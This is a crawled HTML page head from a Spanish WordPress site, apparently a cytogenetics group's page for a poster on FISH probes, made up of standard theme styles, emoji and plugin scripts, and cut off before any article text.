

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gcecgh.org/poster-de-sondas-de-fish/
body_size: 11700
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
		<title>Poster de sondas de FISH &#8211; GCECGH</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GCECGH &raquo; Feed" href="https://www.gcecgh.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="GCECGH &raquo; Feed de los comentarios" href="https://www.gcecgh.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GCECGH &raquo; Comentario Poster de sondas de FISH del feed" href="https://www.gcecgh.org/poster-de-sondas-de-fish/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gcecgh.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.gcecgh.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='https://www.gcecgh.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://www.gcecgh.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.gcecgh.org/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public-6.3.0.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridlove-fonts-css'  href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='gridlove-main-css'  href='https://www.gcecgh.org/wp-content/themes/gridlove/assets/css/min.css?ver=1.9.5' type='text/css' media='all' />
<style id='gridlove-main-inline-css' type='text/css'>
body{font-size: 16px;}h1, .h1 {font-size: 40px;}h2, .h2,.col-lg-12 .gridlove-post-b .h3 {font-size: 26px;}h3, .h3 {font-size: 22px;}h4, .h4 {font-size: 20px;}h5, .h5 {font-size: 18px;}h6, .h6 {font-size: 16px;}.widget, .gridlove-header-responsive .sub-menu, .gridlove-site-header .sub-menu{font-size: 14px;}.gridlove-main-navigation {font-size: 16px;}.gridlove-post {font-size: 16px;}body{background-color: #f3f3f3;color: #5e5e5e;font-family: 'Cabin';font-weight: 400;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,thead td,.comment-author b,q:before,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111;font-family: 'Lato';font-weight: 700;}.gridlove-main-nav a,.gridlove-posts-widget a{font-family: 'Cabin';font-weight: 700;}.gridlove-header-top{background-color: #222222;color: #dddddd;}.gridlove-header-top a{color: #dddddd;}.gridlove-header-top a:hover{color: #ffffff;}.gridlove-header-wrapper,.gridlove-header-middle .sub-menu,.gridlove-header-responsive,.gridlove-header-responsive .sub-menu{background-color:#ffffff; }.gridlove-header-middle,.gridlove-header-middle a,.gridlove-header-responsive,.gridlove-header-responsive a{color: #111111;}.gridlove-header-middle a:hover,.gridlove-header-middle .gridlove-sidebar-action:hover,.gridlove-header-middle .gridlove-actions-button > span:hover,.gridlove-header-middle .current_page_item > a,.gridlove-header-middle .current_page_ancestor > a,.gridlove-header-middle .current-menu-item > a,.gridlove-header-middle .current-menu-ancestor > a,.gridlove-header-middle .gridlove-category-menu article:hover a,.gridlove-header-responsive a:hover {color: #009cff;}.gridlove-header-middle .active>span,.gridlove-header-middle .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-middle .gridlove-social-icons:hover>span,.gridlove-header-responsive .active>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-middle .gridlove-button-search{background-color: #009cff;}.gridlove-header-middle .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-middle .sub-menu,.gridlove-header-responsive .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-middle{height: 100px;}.gridlove-logo{max-height: 100px;}.gridlove-branding-bg{background:#f0233b;}.gridlove-header-responsive .gridlove-actions-button:hover >span{color:#009cff;}.gridlove-sidebar-action .gridlove-bars:before,.gridlove-sidebar-action .gridlove-bars:after{background:#111111;}.gridlove-sidebar-action:hover .gridlove-bars:before,.gridlove-sidebar-action:hover .gridlove-bars:after{background:#009cff;}.gridlove-sidebar-action .gridlove-bars{border-color: #111111;}.gridlove-sidebar-action:hover .gridlove-bars{border-color:#009cff;}.gridlove-header-bottom .sub-menu{ background-color:#ffffff;}.gridlove-header-bottom .sub-menu a{color:#111111;}.gridlove-header-bottom .sub-menu a:hover,.gridlove-header-bottom .gridlove-category-menu article:hover a{color:#009cff;}.gridlove-header-bottom{background-color:#ffffff;}.gridlove-header-bottom,.gridlove-header-bottom a{color: #111111;}.gridlove-header-bottom a:hover,.gridlove-header-bottom .gridlove-sidebar-action:hover,.gridlove-header-bottom .gridlove-actions-button > span:hover,.gridlove-header-bottom .current_page_item > a,.gridlove-header-bottom .current_page_ancestor > a,.gridlove-header-bottom .current-menu-item > a,.gridlove-header-bottom .current-menu-ancestor > a {color: #009cff;}.gridlove-header-bottom .active>span,.gridlove-header-bottom .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-bottom .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-bottom .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-bottom,.gridlove-header-bottom .sub-menu{border-top: 1px solid rgba(17,17,17,0.07)}.gridlove-header-bottom .gridlove-button-search{background-color: #009cff;}.gridlove-header-sticky,.gridlove-header-sticky .sub-menu{background-color:#ffffff; }.gridlove-header-sticky,.gridlove-header-sticky a{color: #111111;}.gridlove-header-sticky a:hover,.gridlove-header-sticky .gridlove-sidebar-action:hover,.gridlove-header-sticky .gridlove-actions-button > span:hover,.gridlove-header-sticky .current_page_item > a,.gridlove-header-sticky .current_page_ancestor > a,.gridlove-header-sticky .current-menu-item > a,.gridlove-header-sticky .current-menu-ancestor > a,.gridlove-header-sticky .gridlove-category-menu article:hover a{color: #009cff;}.gridlove-header-sticky .active>span,.gridlove-header-sticky .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-sticky .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-sticky .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-button-search{background-color: #009cff;}.gridlove-cover-area,.gridlove-cover{height:400px; }.gridlove-cover-area .gridlove-cover-bg img{width:1500px; }.gridlove-box,#disqus_thread{background: #ffffff;}a{color: #5e5e5e;}.entry-title a{ color: #111111;}a:hover,.comment-reply-link,#cancel-comment-reply-link,.gridlove-box .entry-title a:hover,.gridlove-posts-widget article:hover a{color: #ca00a0;}.entry-content p a,.widget_text a,.entry-content ul a,.entry-content ol a,.gridlove-text-module-content p a{color: #ca00a0; border-color: rgba(202,0,160,0.8);}.entry-content p a:hover,.widget_text a:hover,.entry-content ul a:hover,.entry-content ol a:hover,.gridlove-text-module-content p a:hover{border-bottom: 1px solid transparent;}.comment-reply-link:hover,.gallery .gallery-item a:after, .wp-block-gallery .blocks-gallery-item a:after, .entry-content a.gridlove-popup-img {color: #5e5e5e; }.gridlove-post-b .box-col-b:only-child .entry-title a,.gridlove-post-d .entry-overlay:only-child .entry-title a{color: #111111;}.gridlove-post-b .box-col-b:only-child .entry-title a:hover,.gridlove-post-d .entry-overlay:only-child .entry-title a:hover,.gridlove-content .entry-header .gridlove-breadcrumbs a,.gridlove-content .entry-header .gridlove-breadcrumbs a:hover,.module-header .gridlove-breadcrumbs a,.module-header .gridlove-breadcrumbs a:hover { color: #ca00a0; }.gridlove-post-b .box-col-b:only-child .meta-item,.gridlove-post-b .box-col-b:only-child .entry-meta a,.gridlove-post-b .box-col-b:only-child .entry-meta span,.gridlove-post-d .entry-overlay:only-child .meta-item,.gridlove-post-d .entry-overlay:only-child .entry-meta a,.gridlove-post-d .entry-overlay:only-child .entry-meta span {color: #818181;}.entry-meta .meta-item, .entry-meta a, .entry-meta span,.comment-metadata a{color: #818181;}blockquote{color: rgba(17,17,17,0.8);}blockquote:before{color: rgba(17,17,17,0.15);}.entry-meta a:hover{color: #111111;}.widget_tag_cloud a,.entry-tags a,.entry-content .wp-block-tag-cloud a{ background: rgba(94,94,94,0.1); color: #5e5e5e; }.submit,.gridlove-button,.mks_autor_link_wrap a,.mks_read_more a,input[type="submit"],button[type="submit"],.gridlove-cat, .gridlove-pill,.gridlove-button-search,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#FFF;background-color: #ca00a0;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#FFF;background-color: #ca00a0;}.wp-block-button__link{background-color: #ca00a0; }.gridlove-button:hover{color:#FFF;}.gridlove-share a:hover{background:rgba(17, 17, 17, .8);color:#FFF;}.gridlove-pill:hover,.gridlove-author-links a:hover,.entry-category a:hover{background: #111;color: #FFF;}.gridlove-cover-content .entry-category a:hover,.entry-overlay .entry-category a:hover,.gridlove-highlight .entry-category a:hover,.gridlove-box.gridlove-post-d .entry-overlay .entry-category a:hover,.gridlove-post-a .entry-category a:hover,.gridlove-highlight .gridlove-format-icon{background: #FFF;color: #111;}.gridlove-author, .gridlove-prev-next-nav,.comment .comment-respond{border-color: rgba(94,94,94,0.1);}.gridlove-load-more a,.gridlove-pagination .gridlove-next a,.gridlove-pagination .gridlove-prev a,.gridlove-pagination .next,.gridlove-pagination .prev,.gridlove-infinite-scroll a,.double-bounce1, .double-bounce2,.gridlove-link-pages > span,.module-actions ul.page-numbers span.page-numbers{color:#FFF;background-color: #ca00a0;}.gridlove-pagination .current{background-color:rgba(94,94,94,0.1);}.gridlove-highlight{background: #083b5c;}.gridlove-highlight,.gridlove-highlight h4,.gridlove-highlight a{color: #ffffff;}.gridlove-highlight .entry-meta .meta-item, .gridlove-highlight .entry-meta a, .gridlove-highlight .entry-meta span,.gridlove-highlight p{color: rgba(255,255,255,0.8);}.gridlove-highlight .gridlove-author-links .fa-link,.gridlove-highlight .gridlove_category_widget .gridlove-full-color li a:after{background: #e932c3;}.gridlove-highlight .entry-meta a:hover{color: #ffffff;}.gridlove-highlight.gridlove-post-d .entry-image a:after{background-color: rgba(8,59,92,0.7);}.gridlove-highlight.gridlove-post-d:hover .entry-image a:after{background-color: rgba(8,59,92,0.9);}.gridlove-highlight.gridlove-post-a .entry-image:hover>a:after, .gridlove-highlight.gridlove-post-b .entry-image:hover a:after{background-color: rgba(8,59,92,0.2);}.gridlove-highlight .gridlove-slider-controls > div{background-color: rgba(255,255,255,0.1);color: #ffffff; }.gridlove-highlight .gridlove-slider-controls > div:hover{background-color: rgba(255,255,255,0.3);color: #ffffff; }.gridlove-highlight.gridlove-box .entry-title a:hover{color: #e932c3;}.gridlove-highlight.widget_meta a, .gridlove-highlight.widget_recent_entries li, .gridlove-highlight.widget_recent_comments li, .gridlove-highlight.widget_nav_menu a, .gridlove-highlight.widget_archive li, .gridlove-highlight.widget_pages a{border-color: rgba(255,255,255,0.1);}.gridlove-cover-content .entry-meta .meta-item, .gridlove-cover-content .entry-meta a, .gridlove-cover-content .entry-meta span,.gridlove-cover-area .gridlove-breadcrumbs,.gridlove-cover-area .gridlove-breadcrumbs a,.gridlove-cover-area .gridlove-breadcrumbs .breadcrumb_last,body .gridlove-content .entry-overlay .gridlove-breadcrumbs {color: rgba(255, 255, 255, .8);}.gridlove-cover-content .entry-meta a:hover,.gridlove-cover-area .gridlove-breadcrumbs a:hover {color: rgba(255, 255, 255, 1);}.module-title h2,.module-title .h2{ color: #111111; }.gridlove-action-link,.gridlove-slider-controls > div,.module-actions ul.page-numbers .next.page-numbers,.module-actions ul.page-numbers .prev.page-numbers{background: rgba(17,17,17,0.1); color: #111111; }.gridlove-slider-controls > div:hover,.gridlove-action-link:hover,.module-actions ul.page-numbers .next.page-numbers:hover,.module-actions ul.page-numbers .prev.page-numbers:hover{color: #111111;background: rgba(17,17,17,0.3); }.gridlove-pn-ico,.gridlove-author-links .fa-link{background: rgba(94,94,94,0.1); color: #5e5e5e;}.gridlove-prev-next-nav a:hover .gridlove-pn-ico{background: rgba(202,0,160,1); color: #ffffff;}.widget_meta a,.widget_recent_entries li,.widget_recent_comments li,.widget_nav_menu a,.widget_archive li,.widget_pages a,.widget_categories li,.gridlove_category_widget .gridlove-count-color li,.widget_categories .children li,.widget_archiv .children li{border-color: rgba(94,94,94,0.1);}.widget_recent_entries a:hover,.menu-item-has-children.active > span,.menu-item-has-children.active > a,.gridlove-nav-widget-acordion:hover,.widget_recent_comments .recentcomments a.url:hover{color: #ca00a0;}.widget_recent_comments .url,.post-date,.widget_recent_comments .recentcomments,.gridlove-nav-widget-acordion,.widget_archive li,.rss-date,.widget_categories li,.widget_archive li{color:#818181;}.widget_pages .children,.widget_nav_menu .sub-menu{background:#ca00a0;color:#FFF;}.widget_pages .children a,.widget_nav_menu .sub-menu a,.widget_nav_menu .sub-menu span,.widget_pages .children span{color:#FFF;}.widget_tag_cloud a:hover,.entry-tags a:hover,.entry-content .wp-block-tag-cloud a:hover{background: #ca00a0;color:#FFF;}.gridlove-footer{background: #111111;color: #ffffff;}.gridlove-footer .widget-title{color: #ffffff;}.gridlove-footer a{color: rgba(255,255,255,0.8);}.gridlove-footer a:hover{color: #ffffff;}.gridlove-footer .widget_recent_comments .url, .gridlove-footer .post-date, .gridlove-footer .widget_recent_comments .recentcomments, .gridlove-footer .gridlove-nav-widget-acordion, .gridlove-footer .widget_archive li, .gridlove-footer .rss-date{color: rgba(255,255,255,0.8); }.gridlove-footer .widget_meta a, .gridlove-footer .widget_recent_entries li, .gridlove-footer .widget_recent_comments li, .gridlove-footer .widget_nav_menu a, .gridlove-footer .widget_archive li, .gridlove-footer .widget_pages a,.gridlove-footer table,.gridlove-footer td,.gridlove-footer th,.gridlove-footer .widget_calendar table,.gridlove-footer .widget.widget_categories select,.gridlove-footer .widget_calendar table tfoot tr td{border-color: rgba(255,255,255,0.2);}table,thead,td,th,.widget_calendar table{ border-color: rgba(94,94,94,0.1);}input[type="text"], input[type="email"],input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea{border-color: rgba(94,94,94,0.2);}div.mejs-container .mejs-controls {background-color: rgba(94,94,94,0.1);}body .mejs-controls .mejs-time-rail .mejs-time-current{background: #ca00a0;}body .mejs-video.mejs-container .mejs-controls{background-color: rgba(255,255,255,0.9);}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700; }.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2{font-size: 26px;}.widget_display_replies li, .widget_display_topics li{ color:#818181; }.has-small-font-size{ font-size: 12px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 25px;}@media(min-width: 1024px){.has-small-font-size{ font-size: 12px;}.has-normal-font-size{ font-size: 16px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 27px;}}.has-gridlove-acc-background-color{ background-color: #ca00a0;}.has-gridlove-acc-color{ color: #ca00a0;}.has-gridlove-meta-background-color{ background-color: #818181;}.has-gridlove-meta-color{ color: #818181;}.has-gridlove-txt-background-color{ background-color: #5e5e5e;}.has-gridlove-txt-color{ color: #5e5e5e;}.has-gridlove-bg-background-color{ background-color: #ffffff;}.has-gridlove-bg-color{ color: #ffffff;}.has-gridlove-highlight-acc-background-color{ background-color: #e932c3;}.has-gridlove-highlight-acc-color{ color: #e932c3;}.has-gridlove-highlight-txt-background-color{ background-color: #ffffff;}.has-gridlove-highlight-txt-color{ color: #ffffff;}.has-gridlove-highlight-bg-background-color{ background-color: #083b5c;}.has-gridlove-highlight-bg-color{ color: #083b5c;}.has-gridlove-cat-59-background-color{ background-color: #ca00a0;}.has-gridlove-cat-59-color{ color: #ca00a0;}.has-gridlove-cat-1-background-color{ background-color: #bababa;}.has-gridlove-cat-1-color{ color: #bababa;}.has-gridlove-cat-10-background-color{ background-color: #c43aff;}.has-gridlove-cat-10-color{ color: #c43aff;}.has-gridlove-cat-11-background-color{ background-color: #dd3333;}.has-gridlove-cat-11-color{ color: #dd3333;}.has-gridlove-cat-13-background-color{ background-color: #2491e5;}.has-gridlove-cat-13-color{ color: #2491e5;}.has-gridlove-cat-31-background-color{ background-color: #92d11f;}.has-gridlove-cat-31-color{ color: #92d11f;}.gridlove-cats .gridlove-cat .entry-overlay-wrapper .entry-image:after, .gridlove-cat.gridlove-post-d .entry-image a:after { background-color: rgba(202,0,160,0.7); }.gridlove-cat.gridlove-post-d:hover .entry-image a:after { background-color: rgba(202,0,160,0.9); }.gridlove-cat-59{ background: #ca00a0;}.gridlove-cat-col-59:hover{ color: #ca00a0;}.gridlove-cats .gridlove-cat-59 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-59.gridlove-post-d .entry-image a:after { background-color: rgba(202,0,160,0.7); }.gridlove-cat-59.gridlove-post-d:hover .entry-image a:after { background-color: rgba(202,0,160,0.9); }.gridlove-cat-1{ background: #bababa;}.gridlove-cat-col-1:hover{ color: #bababa;}.gridlove-cats .gridlove-cat-1 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-1.gridlove-post-d .entry-image a:after { background-color: rgba(186,186,186,0.7); }.gridlove-cat-1.gridlove-post-d:hover .entry-image a:after { background-color: rgba(186,186,186,0.9); }.gridlove-cat-10{ background: #c43aff;}.gridlove-cat-col-10:hover{ color: #c43aff;}.gridlove-cats .gridlove-cat-10 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-10.gridlove-post-d .entry-image a:after { background-color: rgba(196,58,255,0.7); }.gridlove-cat-10.gridlove-post-d:hover .entry-image a:after { background-color: rgba(196,58,255,0.9); }.gridlove-cat-11{ background: #dd3333;}.gridlove-cat-col-11:hover{ color: #dd3333;}.gridlove-cats .gridlove-cat-11 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-11.gridlove-post-d .entry-image a:after { background-color: rgba(221,51,51,0.7); }.gridlove-cat-11.gridlove-post-d:hover .entry-image a:after { background-color: rgba(221,51,51,0.9); }.gridlove-cat-13{ background: #2491e5;}.gridlove-cat-col-13:hover{ color: #2491e5;}.gridlove-cats .gridlove-cat-13 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-13.gridlove-post-d .entry-image a:after { background-color: rgba(36,145,229,0.7); }.gridlove-cat-13.gridlove-post-d:hover .entry-image a:after { background-color: rgba(36,145,229,0.9); }.gridlove-cat-31{ background: #92d11f;}.gridlove-cat-col-31:hover{ color: #92d11f;}.gridlove-cats .gridlove-cat-31 .entry-overlay-wrapper .entry-image:after, .gridlove-cat-31.gridlove-post-d .entry-image a:after { background-color: rgba(146,209,31,0.7); }.gridlove-cat-31.gridlove-post-d:hover .entry-image a:after { background-color: rgba(146,209,31,0.9); }
</style>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.gcecgh.org\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.gcecgh.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.8.1' id='front-principal-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte.","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/www.gcecgh.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.1' id='email-subscribers-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.gcecgh.org\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.gcecgh.org\/wp-login.php?redirect_to=https%3A%2F%2Fwww.gcecgh.org%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/www.gcecgh.org\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.gcecgh.org\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gcecgh.org/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.3.0.min.js?ver=5.8.1' id='yop-public-js'></script>
<link rel="https://api.w.org/" href="https://www.gcecgh.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gcecgh.org/wp-json/wp/v2/posts/11975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gcecgh.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gcecgh.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.gcecgh.org/poster-de-sondas-de-fish/" />
<link rel='shortlink' href='https://www.gcecgh.org/?p=11975' />
<link rel="alternate" type="application/json+oembed" href="https://www.gcecgh.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gcecgh.org%2Fposter-de-sondas-de-fish%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gcecgh.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gcecgh.org%2Fposter-de-sondas-de-fish%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.2.14" />
<style type="text/css" media="all">

</style>
<meta name="generator" content="Custom Login v3.2.11" />
</head>

<body class="post-template-default single single-post postid-11975 single-format-standard wp-embed-responsive chrome gridlove-v_1_9_5">
	
		
	<header id="header" class="gridlove-site-header hidden-md-down  gridlove-header-shadow">
			
			
			<div class="gridlove-header-wrapper">
    <div class="gridlove-header-1 gridlove-header-middle container">
        
        <div class="gridlove-slot-l">
            
